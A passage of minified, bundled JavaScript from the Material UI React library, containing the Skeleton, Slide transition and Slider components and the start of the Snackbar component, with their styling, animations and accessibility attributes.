o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),i=n(r(86759));n(r(74275));var u=r(56341),s=r(53102),c=r(50251),f=n(r(24075)),d=n(r(57859)),p=r(28691),b=r(57437);let y=["animation","className","component","height","style","variant","width"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,variant:r,animation:n,hasChildren:o,width:a,height:l}=e;return(0,s.unstable_composeClasses)({root:["root",r,n,o&&"withChildren",o&&!a&&"fitContent",o&&!l&&"heightAuto"]},p.getSkeletonUtilityClass,t)},m=(0,u.keyframes)`
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0.4;
  }

  100% {
    opacity: 1;
  }
`,h=(0,u.keyframes)`
  0% {
    transform: translateX(-100%);
  }

  50% {
    /* +0.5s of delay between each loop */
    transform: translateX(100%);
  }

  100% {
    transform: translateX(100%);
  }
`,O=(0,f.default)("span",{name:"MuiSkeleton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],!1!==r.animation&&t[r.animation],r.hasChildren&&t.withChildren,r.hasChildren&&!r.width&&t.fitContent,r.hasChildren&&!r.height&&t.heightAuto]}})(({theme:e,ownerState:t})=>{let r=(0,c.unstable_getUnit)(e.shape.borderRadius)||"px",n=(0,c.unstable_toUnitless)(e.shape.borderRadius);return(0,a.default)({display:"block",backgroundColor:e.vars?e.vars.palette.Skeleton.bg:(0,c.alpha)(e.palette.text.primary,"light"===e.palette.mode?.11:.13),height:"1.2em"},"text"===t.variant&&{marginTop:0,marginBottom:0,height:"auto",transformOrigin:"0 55%",transform:"scale(1, 0.60)",borderRadius:`${n}${r}/${Math.round(n/.6*10)/10}${r}`,"&:empty:before":{content:'"\\00a0"'}},"circular"===t.variant&&{borderRadius:"50%"},"rounded"===t.variant&&{borderRadius:(e.vars||e).shape.borderRadius},t.hasChildren&&{"& > *":{visibility:"hidden"}},t.hasChildren&&!t.width&&{maxWidth:"fit-content"},t.hasChildren&&!t.height&&{height:"auto"})},({ownerState:e})=>"pulse"===e.animation&&(0,u.css)`
      animation: ${m} 1.5s ease-in-out 0.5s infinite;
    `,({ownerState:e,theme:t})=>"wave"===e.animation&&(0,u.css)`
      position: relative;
      overflow: hidden;

      /* Fix bug in Safari https://bugs.webkit.org/show_bug.cgi?id=68196 */
      -webkit-mask-image: -webkit-radial-gradient(white, black);

      &::after {
        animation: ${h} 1.6s linear 0.5s infinite;
        background: linear-gradient(
          90deg,
          transparent,
          ${(t.vars||t).palette.action.hover},
          transparent
        );
        content: '';
        position: absolute;
        transform: translateX(-100%); /* Avoid flash during server-side hydration */
        bottom: 0;
        left: 0;
        right: 0;
        top: 0;
      }
    `),j=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiSkeleton"}),{animation:n="pulse",className:l,component:u="span",height:s,style:c,variant:f="text",width:p}=r,v=(0,o.default)(r,y),m=(0,a.default)({},r,{animation:n,component:u,variant:f,hasChildren:!!v.children}),h=g(m);return(0,b.jsx)(O,(0,a.default)({as:u,ref:t,className:(0,i.default)(h.root,l),ownerState:m},v,{style:(0,a.default)({width:p,height:s},c)}))});t.default=j},52109:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={skeletonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"skeletonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54049)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(28691));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},28691:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSkeletonUtilityClass=function(e){return(0,a.default)("MuiSkeleton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSkeleton",["root","text","rectangular","rounded","circular","pulse","wave","withChildren","fitContent","heightAuto"]);t.default=l},49987:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.setTranslateValue=v;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563);r(62969);var u=n(r(85394)),s=n(r(83252)),c=n(r(98963)),f=r(85623),d=r(11171),p=r(57437);let b=["addEndListener","appear","children","container","direction","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t,r){let n="function"==typeof r?r():r,o=function(e,t,r){let n;let o=t.getBoundingClientRect(),a=r&&r.getBoundingClientRect(),l=(0,d.ownerWindow)(t);if(t.fakeTransform)n=t.fakeTransform;else{let e=l.getComputedStyle(t);n=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("transform")}let i=0,u=0;if(n&&"none"!==n&&"string"==typeof n){let e=n.split("(")[1].split(")")[0].split(",");i=parseInt(e[4],10),u=parseInt(e[5],10)}return"left"===e?a?`translateX(${a.right+i-o.left}px)`:`translateX(${l.innerWidth+i-o.left}px)`:"right"===e?a?`translateX(-${o.right-a.left-i}px)`:`translateX(-${o.left+o.width-i}px)`:"up"===e?a?`translateY(${a.bottom+u-o.top}px)`:`translateY(${l.innerHeight+u-o.top}px)`:a?`translateY(-${o.top-a.top+o.height-u}px)`:`translateY(-${o.top+o.height-u}px)`}(e,t,n);o&&(t.style.webkitTransform=o,t.style.transform=o)}let g=l.forwardRef(function(e,t){let r=(0,c.default)(),n={enter:r.transitions.easing.easeOut,exit:r.transitions.easing.sharp},y={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:g,appear:m=!0,children:h,container:O,direction:j="down",easing:P=n,in:w,onEnter:M,onEntered:x,onEntering:k,onExit:_,onExited:C,onExiting:S,style:R,timeout:W=y,TransitionComponent:$=i.Transition}=e,E=(0,a.default)(e,b),T=l.useRef(null),D=(0,s.default)(h.ref,T,t),I=e=>t=>{e&&(void 0===t?e(T.current):e(T.current,t))},A=I((e,t)=>{v(j,e,O),(0,f.reflow)(e),M&&M(e,t)}),L=I((e,t)=>{let n=(0,f.getTransitionProps)({timeout:W,style:R,easing:P},{mode:"enter"});e.style.webkitTransition=r.transitions.create("-webkit-transform",(0,o.default)({},n)),e.style.transition=r.transitions.create("transform",(0,o.default)({},n)),e.style.webkitTransform="none",e.style.transform="none",k&&k(e,t)}),N=I(x),B=I(S),Z=I(e=>{let t=(0,f.getTransitionProps)({timeout:W,style:R,easing:P},{mode:"exit"});e.style.webkitTransition=r.transitions.create("-webkit-transform",t),e.style.transition=r.transitions.create("transform",t),v(j,e,O),_&&_(e)}),z=I(e=>{e.style.webkitTransition="",e.style.transition="",C&&C(e)}),F=l.useCallback(()=>{T.current&&v(j,T.current,O)},[j,O]);return l.useEffect(()=>{if(w||"down"===j||"right"===j)return;let e=(0,u.default)(()=>{T.current&&v(j,T.current,O)}),t=(0,d.ownerWindow)(T.current);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[j,w,O]),l.useEffect(()=>{w||F()},[w,F]),(0,p.jsx)($,(0,o.default)({nodeRef:T,onEnter:A,onEntered:N,onEntering:L,onExit:Z,onExited:z,onExiting:B,addEndListener:e=>{g&&g(T.current,e)},appear:m,in:w,timeout:W},E,{children:(e,t)=>l.cloneElement(h,(0,o.default)({ref:D,style:(0,o.default)({visibility:"exited"!==e||w?void 0:"hidden"},R,h.props.style)},t))}))});t.default=g},23155:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(49987))},50409:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SliderValueLabel=t.SliderTrack=t.SliderThumb=t.SliderRoot=t.SliderRail=t.SliderMarkLabel=t.SliderMark=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=r(5919),c=r(56341),f=n(r(57859)),d=j(r(24075)),p=n(r(98963)),b=n(r(42168)),y=n(r(39411)),v=n(r(47734)),g=j(r(60639)),m=r(57437);let h=["aria-label","aria-valuetext","aria-labelledby","component","components","componentsProps","color","classes","className","disableSwap","disabled","getAriaLabel","getAriaValueText","marks","max","min","name","onChange","onChangeCommitted","orientation","size","step","scale","slotProps","slots","tabIndex","track","value","valueLabelDisplay","valueLabelFormat"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}function P(e){return e}let w=(0,d.default)("span",{name:"MuiSlider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`color${(0,y.default)(r.color)}`],"medium"!==r.size&&t[`size${(0,y.default)(r.size)}`],r.marked&&t.marked,"vertical"===r.orientation&&t.vertical,"inverted"===r.track&&t.trackInverted,!1===r.track&&t.trackFalse]}})(({theme:e,ownerState:t})=>(0,a.default)({borderRadius:12,boxSizing:"content-box",display:"inline-block",position:"relative",cursor:"pointer",touchAction:"none",color:(e.vars||e).palette[t.color].main,WebkitTapHighlightColor:"transparent"},"horizontal"===t.orientation&&(0,a.default)({height:4,width:"100%",padding:"13px 0","@media (pointer: coarse)":{padding:"20px 0"}},"small"===t.size&&{height:2},t.marked&&{marginBottom:20}),"vertical"===t.orientation&&(0,a.default)({height:"100%",width:4,padding:"0 13px","@media (pointer: coarse)":{padding:"0 20px"}},"small"===t.size&&{width:2},t.marked&&{marginRight:44}),{"@media print":{colorAdjust:"exact"},[`&.${g.default.disabled}`]:{pointerEvents:"none",cursor:"default",color:(e.vars||e).palette.grey[400]},[`&.${g.default.dragging}`]:{[`& .${g.default.thumb}, & .${g.default.track}`]:{transition:"none"}}}));t.SliderRoot=w;let M=(0,d.default)("span",{name:"MuiSlider",slot:"Rail",overridesResolver:(e,t)=>t.rail})(({ownerState:e})=>(0,a.default)({display:"block",position:"absolute",borderRadius:"inherit",backgroundColor:"currentColor",opacity:.38},"horizontal"===e.orientation&&{width:"100%",height:"inherit",top:"50%",transform:"translateY(-50%)"},"vertical"===e.orientation&&{height:"100%",width:"inherit",left:"50%",transform:"translateX(-50%)"},"inverted"===e.track&&{opacity:1}));t.SliderRail=M;let x=(0,d.default)("span",{name:"MuiSlider",slot:"Track",overridesResolver:(e,t)=>t.track})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?(0,c.lighten)(e.palette[t.color].main,.62):(0,c.darken)(e.palette[t.color].main,.5);return(0,a.default)({display:"block",position:"absolute",borderRadius:"inherit",border:"1px solid currentColor",backgroundColor:"currentColor",transition:e.transitions.create(["left","width","bottom","height"],{duration:e.transitions.duration.shortest})},"small"===t.size&&{border:"none"},"horizontal"===t.orientation&&{height:"inherit",top:"50%",transform:"translateY(-50%)"},"vertical"===t.orientation&&{width:"inherit",left:"50%",transform:"translateX(-50%)"},!1===t.track&&{display:"none"},"inverted"===t.track&&{backgroundColor:e.vars?e.vars.palette.Slider[`${t.color}Track`]:r,borderColor:e.vars?e.vars.palette.Slider[`${t.color}Track`]:r})});t.SliderTrack=x;let k=(0,d.default)("span",{name:"MuiSlider",slot:"Thumb",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.thumb,t[`thumbColor${(0,y.default)(r.color)}`],"medium"!==r.size&&t[`thumbSize${(0,y.default)(r.size)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"absolute",width:20,height:20,boxSizing:"border-box",borderRadius:"50%",outline:0,backgroundColor:"currentColor",display:"flex",alignItems:"center",justifyContent:"center",transition:e.transitions.create(["box-shadow","left","bottom"],{duration:e.transitions.duration.shortest})},"small"===t.size&&{width:12,height:12},"horizontal"===t.orientation&&{top:"50%",transform:"translate(-50%, -50%)"},"vertical"===t.orientation&&{left:"50%",transform:"translate(-50%, 50%)"},{"&:before":(0,a.default)({position:"absolute",content:'""',borderRadius:"inherit",width:"100%",height:"100%",boxShadow:(e.vars||e).shadows[2]},"small"===t.size&&{boxShadow:"none"}),"&::after":{position:"absolute",content:'""',borderRadius:"50%",width:42,height:42,top:"50%",left:"50%",transform:"translate(-50%, -50%)"},[`&:hover, &.${g.default.focusVisible}`]:{boxShadow:`0px 0px 0px 8px ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.16)`:(0,c.alpha)(e.palette[t.color].main,.16)}`,"@media (hover: none)":{boxShadow:"none"}},[`&.${g.default.active}`]:{boxShadow:`0px 0px 0px 14px ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.16)`:(0,c.alpha)(e.palette[t.color].main,.16)}`},[`&.${g.default.disabled}`]:{"&:hover":{boxShadow:"none"}}}));t.SliderThumb=k;let _=(0,d.default)(v.default,{name:"MuiSlider",slot:"ValueLabel",overridesResolver:(e,t)=>t.valueLabel})(({theme:e,ownerState:t})=>(0,a.default)({[`&.${g.default.valueLabelOpen}`]:{transform:`${"vertical"===t.orientation?"translateY(-50%)":"translateY(-100%)"} scale(1)`},zIndex:1,whiteSpace:"nowrap"},e.typography.body2,{fontWeight:500,transition:e.transitions.create(["transform"],{duration:e.transitions.duration.shortest}),transform:`${"vertical"===t.orientation?"translateY(-50%)":"translateY(-100%)"} scale(0)`,position:"absolute",backgroundColor:(e.vars||e).palette.grey[600],borderRadius:2,color:(e.vars||e).palette.common.white,display:"flex",alignItems:"center",justifyContent:"center",padding:"0.25rem 0.75rem"},"horizontal"===t.orientation&&{top:"-10px",transformOrigin:"bottom center","&:before":{position:"absolute",content:'""',width:8,height:8,transform:"translate(-50%, 50%) rotate(45deg)",backgroundColor:"inherit",bottom:0,left:"50%"}},"vertical"===t.orientation&&{right:"small"===t.size?"20px":"30px",top:"50%",transformOrigin:"right center","&:before":{position:"absolute",content:'""',width:8,height:8,transform:"translate(-50%, -50%) rotate(45deg)",backgroundColor:"inherit",right:-8,top:"50%"}},"small"===t.size&&{fontSize:e.typography.pxToRem(12),padding:"0.25rem 0.5rem"}));t.SliderValueLabel=_;let C=(0,d.default)("span",{name:"MuiSlider",slot:"Mark",shouldForwardProp:e=>(0,d.slotShouldForwardProp)(e)&&"markActive"!==e,overridesResolver:(e,t)=>{let{markActive:r}=e;return[t.mark,r&&t.markActive]}})(({theme:e,ownerState:t,markActive:r})=>(0,a.default)({position:"absolute",width:2,height:2,borderRadius:1,backgroundColor:"currentColor"},"horizontal"===t.orientation&&{top:"50%",transform:"translate(-1px, -50%)"},"vertical"===t.orientation&&{left:"50%",transform:"translate(-50%, 1px)"},r&&{backgroundColor:(e.vars||e).palette.background.paper,opacity:.8}));t.SliderMark=C;let S=(0,d.default)("span",{name:"MuiSlider",slot:"MarkLabel",shouldForwardProp:e=>(0,d.slotShouldForwardProp)(e)&&"markLabelActive"!==e,overridesResolver:(e,t)=>t.markLabel})(({theme:e,ownerState:t,markLabelActive:r})=>(0,a.default)({},e.typography.body2,{color:(e.vars||e).palette.text.secondary,position:"absolute",whiteSpace:"nowrap"},"horizontal"===t.orientation&&{top:30,transform:"translateX(-50%)","@media (pointer: coarse)":{top:40}},"vertical"===t.orientation&&{left:36,transform:"translateY(50%)","@media (pointer: coarse)":{left:44}},r&&{color:(e.vars||e).palette.text.primary}));t.SliderMarkLabel=S;let R=e=>{let{disabled:t,dragging:r,marked:n,orientation:o,track:a,classes:l,color:i,size:s}=e,c={root:["root",t&&"disabled",r&&"dragging",n&&"marked","vertical"===o&&"vertical","inverted"===a&&"trackInverted",!1===a&&"trackFalse",i&&`color${(0,y.default)(i)}`,s&&`size${(0,y.default)(s)}`],rail:["rail"],track:["track"],mark:["mark"],markActive:["markActive"],markLabel:["markLabel"],markLabelActive:["markLabelActive"],valueLabel:["valueLabel"],thumb:["thumb",t&&"disabled",s&&`thumbSize${(0,y.default)(s)}`,i&&`thumbColor${(0,y.default)(i)}`],active:["active"],disabled:["disabled"],focusVisible:["focusVisible"]};return(0,u.unstable_composeClasses)(c,g.getSliderUtilityClass,l)},W=({children:e})=>e,$=l.forwardRef(function(e,t){var r,n,c,d,y,v,g,O,j,$,E,T,D,I,A,L,N,B,Z,z,F,U,V,H;let G=(0,f.default)({props:e,name:"MuiSlider"}),q=(0,p.default)(),K="rtl"===q.direction,{"aria-label":X,"aria-valuetext":Y,"aria-labelledby":J,component:Q="span",components:ee={},componentsProps:et={},color:er="primary",classes:en,className:eo,disableSwap:ea=!1,disabled:el=!1,getAriaLabel:ei,getAriaValueText:eu,marks:es=!1,max:ec=100,min:ef=0,orientation:ed="horizontal",size:ep="medium",step:eb=1,scale:ey=P,slotProps:ev,slots:eg,track:em="normal",valueLabelDisplay:eh="off",valueLabelFormat:eO=P}=G,ej=(0,o.default)(G,h),eP=(0,a.default)({},G,{isRtl:K,max:ec,min:ef,classes:en,disabled:el,disableSwap:ea,orientation:ed,marks:es,color:er,size:ep,step:eb,scale:ey,track:em,valueLabelDisplay:eh,valueLabelFormat:eO}),{axisProps:ew,getRootProps:eM,getHiddenInputProps:ex,getThumbProps:ek,open:e_,active:eC,axis:eS,focusedThumbIndex:eR,range:eW,dragging:e$,marks:eE,values:eT,trackOffset:eD,trackLeap:eI,getThumbStyle:eA}=(0,s.useSlider)((0,a.default)({},eP,{rootRef:t}));eP.marked=eE.length>0&&eE.some(e=>e.label),eP.dragging=e$,eP.focusedThumbIndex=eR;let eL=R(eP),eN=null!=(r=null!=(n=null==eg?void 0:eg.root)?n:ee.Root)?r:w,eB=null!=(c=null!=(d=null==eg?void 0:eg.rail)?d:ee.Rail)?c:M,eZ=null!=(y=null!=(v=null==eg?void 0:eg.track)?v:ee.Track)?y:x,ez=null!=(g=null!=(O=null==eg?void 0:eg.thumb)?O:ee.Thumb)?g:k,eF=null!=(j=null!=($=null==eg?void 0:eg.valueLabel)?$:ee.ValueLabel)?j:_,eU=null!=(E=null!=(T=null==eg?void 0:eg.mark)?T:ee.Mark)?E:C,eV=null!=(D=null!=(I=null==eg?void 0:eg.markLabel)?I:ee.MarkLabel)?D:S,eH=null!=(A=null!=(L=null==eg?void 0:eg.input)?L:ee.Input)?A:"input",eG=null!=(N=null==ev?void 0:ev.root)?N:et.root,eq=null!=(B=null==ev?void 0:ev.rail)?B:et.rail,eK=null!=(Z=null==ev?void 0:ev.track)?Z:et.track,eX=null!=(z=null==ev?void 0:ev.thumb)?z:et.thumb,eY=null!=(F=null==ev?void 0:ev.valueLabel)?F:et.valueLabel,eJ=null!=(U=null==ev?void 0:ev.mark)?U:et.mark,eQ=null!=(V=null==ev?void 0:ev.markLabel)?V:et.markLabel,e0=null!=(H=null==ev?void 0:ev.input)?H:et.input,e1=(0,u.useSlotProps)({elementType:eN,getSlotProps:eM,externalSlotProps:eG,externalForwardedProps:ej,additionalProps:(0,a.default)({},(0,b.default)(eN)&&{as:Q}),ownerState:(0,a.default)({},eP,null==eG?void 0:eG.ownerState),className:[eL.root,eo]}),e2=(0,u.useSlotProps)({elementType:eB,externalSlotProps:eq,ownerState:eP,className:eL.rail}),e5=(0,u.useSlotProps)({elementType:eZ,externalSlotProps:eK,additionalProps:{style:(0,a.default)({},ew[eS].offset(eD),ew[eS].leap(eI))},ownerState:(0,a.default)({},eP,null==eK?void 0:eK.ownerState),className:eL.track}),e6=(0,u.useSlotProps)({elementType:ez,getSlotProps:ek,externalSlotProps:eX,ownerState:(0,a.default)({},eP,null==eX?void 0:eX.ownerState),className:eL.thumb}),e4=(0,u.useSlotProps)({elementType:eF,externalSlotProps:eY,ownerState:(0,a.default)({},eP,null==eY?void 0:eY.ownerState),className:eL.valueLabel}),e7=(0,u.useSlotProps)({elementType:eU,externalSlotProps:eJ,ownerState:eP,className:eL.mark}),e9=(0,u.useSlotProps)({elementType:eV,externalSlotProps:eQ,ownerState:eP,className:eL.markLabel}),e3=(0,u.useSlotProps)({elementType:eH,getSlotProps:ex,externalSlotProps:e0,ownerState:eP});return(0,m.jsxs)(eN,(0,a.default)({},e1,{children:[(0,m.jsx)(eB,(0,a.default)({},e2)),(0,m.jsx)(eZ,(0,a.default)({},e5)),eE.filter(e=>e.value>=ef&&e.value<=ec).map((e,t)=>{let r;let n=(0,s.valueToPercent)(e.value,ef,ec),o=ew[eS].offset(n);return r=!1===em?-1!==eT.indexOf(e.value):"normal"===em&&(eW?e.value>=eT[0]&&e.value<=eT[eT.length-1]:e.value<=eT[0])||"inverted"===em&&(eW?e.value<=eT[0]||e.value>=eT[eT.length-1]:e.value>=eT[0]),(0,m.jsxs)(l.Fragment,{children:[(0,m.jsx)(eU,(0,a.default)({"data-index":t},e7,!(0,u.isHostComponent)(eU)&&{markActive:r},{style:(0,a.default)({},o,e7.style),className:(0,i.default)(e7.className,r&&eL.markActive)})),null!=e.label?(0,m.jsx)(eV,(0,a.default)({"aria-hidden":!0,"data-index":t},e9,!(0,u.isHostComponent)(eV)&&{markLabelActive:r},{style:(0,a.default)({},o,e9.style),className:(0,i.default)(eL.markLabel,e9.className,r&&eL.markLabelActive),children:e.label})):null]},t)}),eT.map((e,t)=>{let r=(0,s.valueToPercent)(e,ef,ec),n=ew[eS].offset(r),o="off"===eh?W:eF;return(0,m.jsx)(o,(0,a.default)({},!(0,u.isHostComponent)(o)&&{valueLabelFormat:eO,valueLabelDisplay:eh,value:"function"==typeof eO?eO(ey(e),t):eO,index:t,open:e_===t||eC===t||"on"===eh,disabled:el},e4,{children:(0,m.jsx)(ez,(0,a.default)({"data-index":t},e6,{className:(0,i.default)(eL.thumb,e6.className,eC===t&&eL.active,eR===t&&eL.focusVisible),style:(0,a.default)({},n,eA(t),e6.style),children:(0,m.jsx)(eH,(0,a.default)({"data-index":t,"aria-label":ei?ei(t):X,"aria-valuenow":ey(e),"aria-labelledby":J,"aria-valuetext":eu?eu(ey(e),t):Y,value:eT[t]},e3))}))}),t)})]}))});t.default=$},47734:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{children:t,className:r,value:n}=e,l=s(e);return t?o.cloneElement(t,{className:(0,a.default)(t.props.className)},(0,i.jsxs)(o.Fragment,{children:[t.props.children,(0,i.jsx)("span",{className:(0,a.default)(l.offset,r),"aria-hidden":!0,children:(0,i.jsx)("span",{className:l.circle,children:(0,i.jsx)("span",{className:l.label,children:n})})})]})):null};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var a=n(r(86759)),l=n(r(60639)),i=r(57437);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}let s=e=>{let{open:t}=e,r={offset:(0,a.default)(t&&l.default.valueLabelOpen),circle:l.default.valueLabelCircle,label:l.default.valueLabelLabel};return r}},15679:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={sliderClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"sliderClasses",{enumerable:!0,get:function(){return a.default}});var o=i(r(50409));Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var a=i(r(60639));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},60639:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSliderUtilityClass=function(e){return(0,a.default)("MuiSlider",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSlider",["root","active","colorPrimary","colorSecondary","disabled","dragging","focusVisible","mark","markActive","marked","markLabel","markLabelActive","rail","sizeSmall","thumb","thumbColorPrimary","thumbColorSecondary","track","trackInverted","trackFalse","thumbSizeSmall","valueLabel","valueLabelOpen","valueLabelCircle","valueLabelLabel","vertical"]);t.default=l},87705:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(47856),u=r(24260),s=r(46082),c=n(r(24075)),f=n(r(98963)),d=n(r(57859)),p=n(r(39411)),b=n(r(54022)),y=n(r(84906)),v=r(72793),g=r(57437);let m=["onEnter","onExited"],h=["action","anchorOrigin","autoHideDuration","children","className","ClickAwayListenerProps","ContentProps","disableWindowBlurListener","message","onBlur","onClose","onFocus","onMouseEnter","onMouseLeave","open","resumeHideDuration","TransitionComponent","transitionDuration","TransitionProps"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}let j=e=>{let{classes:t,anchorOrigin:r}=e,n={root:["root",`anchorOrigin${(0,p.default)(r.vertical)}${(0,p.default)(r.horizontal)}`]};return(0,i.unstable_composeClasses)(n,v.getSnackbarUtilityClass,t)},P=(0,c.default)("div",{name:"MuiSnackbar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`anchorOrigin${(0,p.default)(r.anchorOrigin.vertical)}${(0,p.default)(r.anchorOrigin.horizontal)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({zIndex:(e.vars||e).zIndex.snackbar,position:"fixed",display:"flex",left:8,right:8,justifyContent:"center",alignItems:"center"},"top"===t.anchorOrigin.vertical?{top:8}:{bottom:8},"left"===t.anchorOrigin.horizontal&&{justifyContent:"flex-start"},"right"===t.anchorOrigin.horizontal&&{justifyContent:"flex-end"},{[e.breakpoints.up("sm")]:(0,a.default)({},"top"===t.anchorOrigin.vertical?{top:24}:{bottom:24},"center"===t.anchorOrigin.horizontal&&{left:"50%",right:"auto",transform:"translateX(-50%)"},"left"===t.anchorOrigin.horizontal&&{left:24,right:"auto"},"right"===t.anchorOrigin.horizontal&&